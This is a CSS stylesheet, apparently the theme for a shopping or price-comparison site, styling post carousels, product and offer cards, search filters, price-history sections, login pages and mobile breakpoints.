posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}